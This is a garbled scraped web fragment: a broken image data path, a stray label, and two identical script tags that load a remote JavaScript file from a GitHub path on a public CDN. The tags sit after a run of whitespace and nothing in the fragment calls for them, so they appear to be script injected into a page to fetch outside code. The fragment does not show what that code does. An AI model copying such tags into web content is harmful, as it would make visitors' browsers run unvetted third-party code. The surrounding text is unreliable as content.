 ( - Ghfir-473)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  